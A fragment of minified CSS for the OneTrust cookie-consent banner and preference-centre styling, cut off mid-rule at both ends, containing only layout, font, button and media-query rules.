svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p[role=heading],#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p[role=heading],#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p[role=heading]{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p:not([role=heading]),#onetrust-pc-sdk p:not([role=heading]),#ot-sdk-cookie-policy p:not([role=heading]){margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:none}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:underline}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #707070;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otFlat{position:fixed;z-index:2147483645;bottom:0;right:0;left:0;background-color:#fff;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otFlat.top{top:0px;bottom:auto}#onetrust-banner-sdk.otRelFont{font-size:1rem}#onetrust-banner-sdk>.ot-sdk-container{overflow:hidden}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk #onetrust-policy{margin:1.25em 0 .625em 2em;overflow:hidden}#onetrust-banner-sdk #onetrust-policy .ot-gv-list-handler{float:left;font-size:.82em;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk #onetrust-policy-title{font-size:1.2em;line-height:1.3;margin-bottom:10px}#onetrust-banner-sdk #onetrust-group-container{position:relative}#onetrust-banner-sdk #onetrust-policy-text{clear:both;text-align:left;font-size:.88em;line-height:1.4}#onetrust-banner-sdk #onetrust-policy-text *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk #onetrust-policy-title,#onetrust-banner-sdk #onetrust-policy-text{color:dimgray;float:left}#onetrust-banner-sdk #onetrust-button-group-parent{min-height:1px;text-align:center}#onetrust-banner-sdk #onetrust-button-group{display:inline-block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#68b631;color:#fff;border-color:#68b631;margin-right:1em;min-width:125px;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word;padding:12px 10px;line-height:1.2;font-size:.813em;font-weight:600}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#68b631;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk .onetrust-close-btn-ui{width:44px;height:44px;background-size:12px;border:none;position:relative;margin:auto;padding:0}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{position:absolute;top:50%;transform:translateY(-50%);left:0px;margin-right:5px}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-left:65px}#onetrust-banner-sdk .ot-b-addl-desc{clear:both;float:left;display:block}#onetrust-banner-sdk #banner-options{float:left;display:table;margin-right:0;margin-left:1em;width:calc(100% - 1em)}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 10px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{display:block;height:auto}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option{margin-bottom:12px;margin-left:0;border:none;float:left;padding:0}#onetrust-banner-sdk .banner-option:first-child{padding-left:2px}#onetrust-banner-sdk .banner-option:not(:first-child){padding:0;border:none}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .banner-option-header .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;padding:10px 0px 5px 10px;margin-right:10px;height:0px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-dpd-container{float:left}#onetrust-banner-sdk .ot-dpd-title{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-title,#onetrust-banner-sdk .ot-dpd-desc{font-size:.88em;line-height:1.4;color:dimgray}#onetrust-banner-sdk .ot-dpd-title *,#onetrust-banner-sdk .ot-dpd-desc *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text *{margin-bottom:0}#onetrust-banner-sdk.ot-iab-2 .onetrust-vendors-list-handler{display:block;margin-left:0;margin-top:5px;clear:both;margin-bottom:0;padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk.ot-close-btn-link{padding-top:25px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-dpd-desc,#onetrust-banner-sdk .ot-b-addl-desc{font-size:.813em;line-height:1.5}#onetrust-banner-sdk .ot-dpd-desc{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:6px;right:2px}#onetrust-banner-sdk #onetrust-policy{margin-left:0;margin-top:3em}#onetrust-banner-sdk #onetrust-button-group{display:block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk .onetrust-close-btn-ui{top:auto;transform:none}#onetrust-banner-sdk #onetrust-policy-title{display:inline;float:none}#onetrust-banner-sdk #banner-options{margin:0;padding:0;width:100%}}@media only screen and (max-width: 550px){#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:0;right:0}#onetrust-banner-sdk #onetrust-policy{margin-left:1em;margin-right:1em}#onetrust-banner-sdk .onetrust-close-btn-ui{top:10px;right:10px}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:95%}#onetrust-banner-sdk.ot-iab-2 #onetrust-group-container{width:100%}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-button-group-parent{padding-left:50px}#onetrust-banner-sdk #onetrust-button-group-parent{width:100%;position:relative;margin-left:0}#onetrust-banner-sdk #onetrust-button-group button{display:inline-block}#onetrust-banner-sdk #onetrust-button-group{margin-right:0;text-align:center}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{width:auto}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container{display:inline-flex;flex-wrap:wrap}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler{float:none}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left}#onetrust-banner-sdk .has-reject-all-button #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-accept-btn-handler{float:right}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group{width:calc(100% - 2em);margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{padding-left:0px;text-align:left}#onetrust-banner-sdk.ot-buttons-fw .ot-sdk-three button{width:100%;text-align:center}#onetrust-banner-sdk.ot-buttons-fw #onetrust-button-group-parent button{float:none}#onetrust-banner-sdk.ot-buttons-fw #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}}@media only screen and (min-width: 550px){#onetrust-banner-sdk .banner-option:not(:first-child){border-left:1px solid #d8d8d8;padding-left:25px}}@media only screen and (min-width: 425px)and (max-width: 550px){#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group,#onetrust-banner-sdk.ot-iab-2 .banner-option{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler{float:left}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group.ot-button-order-container{width:auto}}@media only screen and (min-width: 769px){#onetrust-banner-sdk #onetrust-button-group{margin-right:30%}#onetrust-banner-sdk #banner-options{margin-left:2em;margin-right:5em;margin-bottom:1.25em;width:calc(100% - 7em)}}@media only screen and (min-width: 897px)and (max-width: 1023px){#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:80%;transform:translateY(-50%)}#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;padding:0;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{position:relative;margin:0;right:-22px;top:2px}}@media only screen and (min-width: 1024px){#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{right:-12px}#onetrust-banner-sdk #onetrust-policy{margin-left:2em}#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:60%;transform:translateY(-50%)}#onetrust-banner-sdk .ot-optout-signal{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-title{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text,#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:1em;width:50%;border-right:1px solid #d8d8d8;padding-right:1rem}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-container{width:45%;padding-left:1rem;display:inline-block;float:none}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-title{line-height:1.7}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group-parent{left:auto;right:4%;margin-left:0}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{margin:auto;width:30%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:60%}#onetrust-banner-sdk #onetrust-button-group{margin-right:auto}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-top:1em}}@media only screen and (min-width: 890px){#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group-parent{padding-left:3%;padding-right:4%;margin-left:0}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group{margin-right:0;margin-top:1.25em;width:100%}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button{width:100%;margin-bottom:5px;margin-top:5px}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button:last-of-type{margin-bottom:20px}}@media only screen and (min-width: 1280px){#onetrust-banner-sdk:not(.ot-iab-2) 